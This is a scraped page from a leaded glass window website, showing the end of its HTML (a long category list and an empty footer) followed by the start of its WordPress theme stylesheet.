	<li class="cat-item cat-item-968"><a href="https://theleadedglasswindow.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theleadedglasswindow.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theleadedglasswindow.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://theleadedglasswindow.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://theleadedglasswindow.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://theleadedglasswindow.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theleadedglasswindow.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://theleadedglasswindow.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://theleadedglasswindow.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://theleadedglasswindow.com/category/tealgreen/" >tealgreen</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://theleadedglasswindow.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://theleadedglasswindow.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://theleadedglasswindow.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theleadedglasswindow.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://theleadedglasswindow.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://theleadedglasswindow.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://theleadedglasswindow.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://theleadedglasswindow.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://theleadedglasswindow.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://theleadedglasswindow.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://theleadedglasswindow.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://theleadedglasswindow.com/category/timberlake/" >timberlake</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theleadedglasswindow.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theleadedglasswindow.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://theleadedglasswindow.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://theleadedglasswindow.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://theleadedglasswindow.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://theleadedglasswindow.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://theleadedglasswindow.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theleadedglasswindow.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://theleadedglasswindow.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://theleadedglasswindow.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://theleadedglasswindow.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://theleadedglasswindow.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://theleadedglasswindow.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://theleadedglasswindow.com/category/tulips-stained/" >tulip&#039;s-stained</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://theleadedglasswindow.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theleadedglasswindow.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://theleadedglasswindow.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theleadedglasswindow.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://theleadedglasswindow.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://theleadedglasswindow.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://theleadedglasswindow.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theleadedglasswindow.com/category/v-009/" >v-009</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://theleadedglasswindow.com/category/v-021/" >v-021</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://theleadedglasswindow.com/category/v-1048/" >v-1048</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://theleadedglasswindow.com/category/v-9-251/" >v-9-251</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theleadedglasswindow.com/category/v296a/" >v296a</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://theleadedglasswindow.com/category/v298k/" >v298k</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://theleadedglasswindow.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://theleadedglasswindow.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://theleadedglasswindow.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://theleadedglasswindow.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://theleadedglasswindow.com/category/vintage-leaded-stained-pebble/" >vintage-leaded-stained-pebble</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://theleadedglasswindow.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://theleadedglasswindow.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://theleadedglasswindow.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://theleadedglasswindow.com/category/warwickshire/" >warwickshire</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://theleadedglasswindow.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://theleadedglasswindow.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://theleadedglasswindow.com/category/wayzata/" >wayzata</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://theleadedglasswindow.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://theleadedglasswindow.com/category/wernicke/" >wernicke</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://theleadedglasswindow.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theleadedglasswindow.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theleadedglasswindow.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://theleadedglasswindow.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://theleadedglasswindow.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://theleadedglasswindow.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://theleadedglasswindow.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://theleadedglasswindow.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://theleadedglasswindow.com/category/windshell/" >windshell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://theleadedglasswindow.com/category/wine/" >wine-</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://theleadedglasswindow.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://theleadedglasswindow.com/category/wizzard/" >wizzard</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theleadedglasswindow.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://theleadedglasswindow.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://theleadedglasswindow.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://theleadedglasswindow.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://theleadedglasswindow.com/category/x105/" >x105</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://theleadedglasswindow.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://theleadedglasswindow.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://theleadedglasswindow.com/category/zalto/" >zalto</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://theleadedglasswindow.com/category/zinc/" >zinc</a>
</li>
		</ul>
</div></aside>	</div>
</div>
<div class="clearfix"></div>
	<footer>
		<div id="footer-wrap">
							<div id="footer-col-wrap">
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
									</div>
						</div>
	</footer>
		
							<div class="clearfix"></div>
				<div id="copyright">
					<div id="copyright-wrap">
						<span class="copyright_c1"></span>
						<span class="copyright_c2"></span>
						<span class="copyright_c3"></span>
					</div>
				</div>
			


<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theleadedglasswindow.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/hoverIntent.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10305
content:
/*
Theme Name: Expressions
Description: Expressions is a full featured responsive theme that looks great on full size screens, ipad and mobile devices. Users have the flexibility to create the website that suits your style, with extensive theme options, post metabox options, and page metabox options. Comprehensive user documentation is available at the demo site.
Author: Kevin Archibald
Author URI: https://www.kevinsspace.ca/
Theme URI: https://demo2.kevinsspace.ca/
Version: 2.1.0
License: GNU General Public License V3
License URI:https://www.gnu.org/licenses/quick-guide-gplv3.html
Tags: black,blue,brown,gray,green,tan,white,light,dark,one-column,two-columns,left-sidebar,right-sidebar,fluid-layout,custom-background,custom-header,custom-menu,editor-style,featured-image-header,featured-images,front-page-post-form,full-width-template,post-formats,sticky-post,theme-options,threaded-comments,translation-ready

	Expressions is a full featured WordPress Theme
    Copyright (C) 2013 Kevin Archibald
    
	This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/quick-guide-gplv3.html>.
    
    NOTE: DO NOT EDIT THIS FILE, IF YOU DO IT WILL BE OVERWRITTEN BY THE NEXT UPDATE. CREATE CHILD THEME INSTEAD.
	See:https://codex.wordpress.org/Child_Themes  
*/
/* ==================================================================================================
html5doctor.com Reset Stylesheet v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - https://richclarkdesign.com 
* ==================================================================================================== */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, 
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    line-height: 1.3125em;
    font-weight: normal;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height: 1.3125em;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
    display:block;
}
nav ul {
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000; 
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse: collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #DDDDDD;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align: middle;
    max-width: 100%;
}

strong {
	font-weight: bold;
}

/* -------------------------- end reset ----------------------- */

/* ============================================================ *
 *                    Global Styles                             *
 * ============================================================ */ 
 
.clearfix {clear: both;}

.clearleft {clear: left;}

.clearright {clear: right;}

/* ---------------- Headers -------------- */

h1,h2,h3,h4,h5,h6 {
	line-height: 1.5em;
	padding: 0;
	margin:0;
}

h1 {font-size: 2.00em;}

h2 {font-size: 1.75em;}

h3 {font-size: 1.50em;}

h4 {font-size: 1.25em;}

h5 {font-size: 1.00em;}

h6 {font-size: 0.8571em;}

/* ---------------- basic paragraph ------------- */

p {
	font-size: 1.00em; 
	line-height: 1.3125em;
	margin-top: 1em;
}

/* ------------ Responsive imaging ---------------- */

img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img.addborder {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img[src$=".png"],img[src$=".gif"] {
	border:none;
	box-shadow: none;
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

/* ---------------- Misc HTML tags ---------------- */ 

address {
	font-size: 1.00em;
	font-style: italic;
}

blockquote p:before {content:'';}
blockquote p:after {content: '';}

blockquote p {
	font-style: italic;
	margin-left: 1em;
	font-weight: 600;
}

pre {
	border-radius: 10px;
	border: solid 5px gray;
    font-size: 1em;
    color: blue;
    margin: 0em; 
    padding: 1em;
    background: #F7F4F4;
    overflow-x: auto;
}

.left,.alignleft { float: left;}

.right,.alignright { float: right; }

.center { text-align: center; }

.aligncenter { 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.sticky{}

label {font-size: 1em;}

code {
	font-size: 1em;
	background: url(images/shade.png);
}

q{font-style: italic;}

q:before, q:after { content:'"'; }

/* ------------- list defaults --------------- 
 * ------------- unordered ------------------- */

ul{
	padding-left: 1.0em; /* This will vary because of nesting */
	line-height: 1.5em;
}

ul li { 
	list-style: disc;
	font-size: 1em;
}

ul li li {
	list-style: circle;
	font-size: 1.0em;
}

ul li li li {
	list-style: square;
	font-size: 1.0em;
}

/* --------- special list icons -------------- */

ul.list-dot,ul.list-arrow,ul.list-cog {
	margin-left: 0em;
}

ul.list-arrow li,ul.list-dot li,ul.list-cog li {
	list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
    font-size: 1em;
    line-height: 1.5em;
    padding: 0em 1.5em 0em 1.5em;
}

ul.list-arrow li { background: url(images/arrow.png) no-repeat 0px 2px; }

ul.list-dot li { background: url(images/dot.png) no-repeat 0px 2px;}

ul.list-cog li { background: url(images/cog.png) no-repeat 0px 2px;}

/* ------------------ font icon lists --------------- */
ul.fi1 li,ul.fil2,ul.fi3,ul.fi4 
{
	list-style: none;
	line-height: 1.5em;
}

ul.fi1 li:before {font-family: "FontAwesome";content: "\f04b";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top;}
ul.fi2 li:before {font-family: "FontAwesome";content: "\f0a9";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi3 li:before {font-family: "FontAwesome";content: "\f058";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi4 li:before {font-family: "FontAwesome";content: "\f138";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}

/* ------------ ordered --------------------------- */

ol{
	padding-left: 1.5em;
	font-size: 1em;
	line-height: 1.3125em;
}

ol li {list-style: decimal;}

ol li ol li {list-style: lower-alpha;}

ol li ol li ol li {list-style: lower-roman;}

ol ul li {list-style: disc;}

ol ul ul li {list-style: circle;}

ul ol li {list-style: decimal;}

ul ol ul li {list-style: circle }

ul ul ol li {list-style: decimal }

/* -------------- ordered/unordered combo lists ------ */


/* --------------definition list ------------------- */

dt {
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

dl {
	margin: 0;
	padding: 0;
	font-size: 1.0em;
}

dd {
	font-size: 1em;
	margin-left: 1em;	
}

/* ----- links default ------- */

a {color: #A59595;}

a:link, a:active, a:visited, a:hover {
	text-decoration: none; 
}

a:hover {
	font-weight: normal;
	color: #7F7F7F;
}

/* ------------------table styles ----------------------- */

table { 
	border-collapse: collapse; 
	border-spacing: 0;
	font-size: 1em;
}

thead {
	font-weight: bold;
	text-align: center;
}

th {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

tfoot {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	font-weight: bold;
}

tbody {
	text-align: left;
}

tr {
	padding: 0.625em;
}

td {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	text-align: center;
}

td:first-child {text-align: left;}

/* ================================================================== *
 *                   Layout Styles                                    *
 * ================================================================== */

body {
	width:100%;
	color: #6C6F70; /* This is the basic font color */
	font-size: 100%; /* all theme fonts are scaled from this size - 100% is 16px */
	line-height: 1.3125em;
	word-wrap: break-word;
}

/* ------------- Header Styles -------------------------------------- */

header {
	background-color: #F9F9F9;
	width: 100%;
}

#header-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
}

img.logo {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.full-header-image a{
	clear: both;
	display: block;
	text-align: center;
}

/* Styles used when logo, blog title, and blog description are displayed
 * or when the logo and title are displayed.
----------------------------------------------------------------------------- */

.header-image-left {
	width: 28.125%; /* 270/960 */
	float: left;
	padding-top: 1em; 
	padding-right: 1.5625%; /* 15/960 */
	padding-bottom: 1.25em;
	padding-left: 2.6041667%; /* 25/960 */
}

.blog-title-center-2 {
	float: left;
	width: 38.71%; /* 370/960 to get to the page center */
	text-align: center;
	padding-top: 1.25em;
	padding-right: 0em;
	padding-bottom: 0.625em;
	padding-left: 0em;
}

.blog-title-center-2 h1 a {
	color: #7F7F7F;
	line-height: 1.0em;
	padding-bottom: 0.625em;
}

.blog-title-center-2 h1 a:hover {
	color: #A59595;
}

.blog-description-center-2 {
	text-align: center;
	padding: 0px;
	font-size: 1em;
}

/* Styles for center set of logo,blog title, and blog tagline
------------------------------------------------------------------------------- */

.header-image-center {
	width: 50%;
	float: left;
	margin: 0em 0em 0em 25%;
	text-align: center;
	padding: 0em;
}

.blog-title-center {
	width: 50%;
	float: left;
	margin-top: 0.25em;
	margin-left: 25%;
	text-align: center;
}

.blog-title-center h1 a {
	display: block;
	float: left;
	width: 98%;
	margin: 0em;
	color: #7F7F7F;
	text-align: center;
	line-height: 1.0em;
	padding: 0em 1% 0em 1%;
}

.blog-title-center h1 a:hover {
	color: #A59595;
}

.blog-description-center {
	width: 50%;		
	float: left;
	margin-left: 25%;
	text-align: center;
	font-size: 0.75em;
	padding-top: 0.25em;
	padding-bottom: 0em;
}

/* Header Widget Styles 
 * ------------------------------------------------------------------------ */
.header-widget {
	display: block;
	float: right;
	width: 25%;
	padding: 0;
	margin: 0;
}

.header-widget .widget {clear: both;}

.header-widget .widget-text {float: right;}

.header-widget-left {
	float: left;
	width: 63%;
	padding: 0px 5% 1em 2%;
	margin: 0;
}

.header-widget-left ul li {list-style: none;}

/* Nav styles
 * Centering technique (with use of <del>) was based on
 * <a target="_blank" href="https://www.cssplay.co.uk/menus/centered.html">
 * https://www.cssplay.co.uk/menus/centered.html</a>
----------------------------------------------------------------------------------- */
.nav-container select.menu {display: none;}

.main-nav ul {
	position: relative;
	z-index: 9999;
}

.thin-border {
	clear: both;
	width: 100%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

.nav-container {
	display: block;
	float: left;
	width: 100%;
	clear: both;
	text-decoration: none;
}

#main-menu-center-border {
	display: table;
	margin: 0 auto;
	border-top:		1px solid #DDDDDD;
	border-bottom:	1px solid #DDDDDD;
}

#main-menu-center-noborder {
	display: table;
	margin: 0 auto;
}

#main-menu-left-noborder {
	float: left;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

#main-menu-right-noborder {
	float: right;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

/* ------------- Footer Styles -------------------------------------- */

footer {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em!important;
}

footer h3 {
	font-size: 1.25em;
	line-height: 2em;
	padding: 0em;
	margin: 0em;	
}

footer ul {
	font-size: 1em;
	padding: 0em;
	margin: 0em;	
}

footer ul li{list-style: none;}

footer .widget {margin: 10px 0px 20px 0px;}

#footer-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0px;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#footer-col-wrap {
	padding: 1.25em 2% 1.25em 2%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.footercol-3 {
	float: left;
	width: 28%;
	padding: 0em 2% 0em 2%;
}

.footercol-4 {
	float: left;
	width: 20%;
	padding: 0em 2% 0em 2%;
}

#copyright {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright a:hover {
	font-weight: bold;
}
	
#copyright ul {
	list-style: none;
	font-size: 0.8571em;
}

.copyright_c1 {
    width: 24%;
    padding: 0em 4% 0em 4%;
 	float: left;
 	font-size: 0.8571em;
}

.copyright_c2 {
    text-align: center;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: left;
    font-size: 0.8571em;
}

.copyright_c3 {
    text-align: right;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: right;
    font-size: 0.8571em;
}

/*  ----------- Main area styling ----------------------- */

#main-section {
	background-color: #FCFCFC;
	width: 100%;
}

#content-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#widecolumn-left,#widecolumn-right {
	width: 64.5%;
	margin: 2.0em 0em .625em 0em;
	padding: 0em 2% 0em 2%;
}

#widecolumn-left {float: left;}

#widecolumn-right {float: right;}

#fullwidth {
	width: 90%;
	margin: 0px;
	padding: 2em 5% 2em 5%;
}

/* ================================================================== *
 *                        Sidebar Styles                              *
 * ================================================================== */

#sidebar-right,#sidebar-left {
	width: 25%;
	margin: 1em 0px 0.625em 0px;
	padding: 1em 3% 1em 3%;
	font-size: 1.00em;
}

#sidebar-right {
	float: right;
	border-left: 2px solid #DDDDDD;
}

#sidebar-left {
	float: left;
	border-right: 2px solid #DDDDDD;
}

#sidebar-right ul,#sidebar-left ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

#sidebar-right .widget,#sidebar-left .widget {
	margin-top: 1em;
}

#sidebar-right h2,#sidebar-left h2 {
	font-size: 1.25em;
	padding: 0px;
}

#sidebar-right li,#sidebar-left li { 
	list-style: none; 
	margin: 0px;
	padding: 0px;
}

/*  ======================================================= *                   
 *                    Page Styles                           *
 * ======================================================== */

.page-title-wide {
	width: 100%;
	background: #F4F4F4;
}

.page-title-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.left-title {
	display: block;
	font-size: 1.75em;
	width: 90%;
	line-height: 1.0em;
	padding: 1em 5% 1em 5%;
	margin: 0em;
}

/* ------------- Full Width Blog Styles ----------------- */

#fullwidth-blog{
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
	padding: 2em 4% 1em 5%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.fullwidth-blog-left-title {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 5% 1em 10%;
	margin: 0em;
}

/*  404 Page Styling 
------------------------------------------------*/
#error_404 {
	margin-left: 5%;
}

/*  search Page Styling 
------------------------------------------------*/
.nosearch {
	margin-left: 5%;
}

/*  Author Page Styling 
------------------------------------------------*/

.author-bio,.category-page,.search-page {
	float: left;
	width: 96%;
	margin-left: 2%;
	margin-bottom: 2em;
	margin-top: 0em;
	border: 5px solid white;
	border-radius: 5px;
	background: #DDDDDD;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.author-bio h2,.category-page h2,.search-page h2 {
	line-height: 1.5em;
	margin: 0em 0em 0em 0em;
	text-align: center;
}

.author-border {
	border-bottom: 3px solid white;
	line-height: 0;
	width: 90%;
	margin: 0 auto 1em auto;
}

.author-bio .avatar {
	float: left;
	margin: 0em 1em 1em 2em;
	padding: 0px;
	width: 50px!important;
}

.author-bio p {
	margin: 1em 4% 1em 1em;
}

/*  ------------ Portfolio Page Styling ------------------ */

#portfolio-post-wide {
	background-color: #FCFCFC;
	width: 100%;
}

#portfolio-post-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#portfolio-full-width {
	width: 100%;
	margin: 0em;
	padding: 0em;
}

.page-title-wrap h2.portfolio {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 0em 1em 0em;
	margin: 0em;
	text-align: center;
	overflow: hidden;
	z-index: 1;
}

.portfolio-post {
	width: 90%;
	padding: 1em 5% 0px 5%;}

/* ------------------ One Column Portfolio ----------------- */

.portfolio_one_column {padding: 1em 0em 1em 0em;}

.portfolio_one_column .left_col{
	width: 60%;
	float: left;
	padding-top: 1em;
	padding-bottom: 1em;
}

.portfolio_one_column .left_col img {
	width: 86.8%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_one_column .left_col img:hover {
	opacity: 0.5;
}

.portfolio_one_column .display_caption {margin: 1.5em 6% 0em 6%;}

.portfolio_one_column .display_description {margin: 0.5em 6% 0em 6%;}

.portfolio_one_column .left_col p:first-child {
	font-size: 1em;
	margin: 0;
	padding: 0;
}

.portfolio_one_column .left_col p {
	font-size: 1em;
	margin: 0;
	padding: 5px 0px 0px 0px;
}

.portfolio_one_column .right_col{
	width: 36%;
	float: right;
	padding: 1em 2% 1em 2%;
}

.portfolio_one_column .right_col h1,.portfolio_one_column .right_col h2,.portfolio_one_column .right_col h3,
.portfolio_one_column .right_col h4,.portfolio_one_column .right_col h5,.portfolio_one_column .right_col h6 {
	margin: 0em 5% 0em 0em;
}

.portfolio_one_column .right_col p:first-child {
	margin: 0px 5% 0px 0px;
	padding: 0;
	font-size: 1em;
}

.portfolio_one_column .right_col p {
	margin: 0px 5% 0px 0px;
	padding: 5px 5% 0px 0px;
	font-size: 1em;
}

/*------------------ Two Column Portfolio -----------------*/

.portfolio_two_column_wrap {
	float: left;
	width: 90%;
	padding: 0em 5% 0em 5%;
	margin: 1em 0em 0em 0em;
	overflow: hidden;
	z-index: 1;
}

.portfolio_two_column{
	width: 50%;
	float: left;
	margin: 1.5em 0em 1.5em 0em;
}

.portfolio_two_column .image_container {
	width: 100%;
}

.portfolio_two_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 7px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_two_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_two_column .display_caption {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

.portfolio_two_column .display_caption h3 {
	width: 100%;
	margin: 0em;
}

.portfolio_two_column .display_description {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

.portfolio_two_column .display_post {
	width: 80%;
	margin: 0em 10% 0em 10%;
}

.portfolio_two_column h1,.portfolio_two_column h2,.portfolio_two_column h1,.portfolio_two_column h3,
.portfolio_two_column h4,.portfolio_two_column h5,.portfolio_two_column h6 {
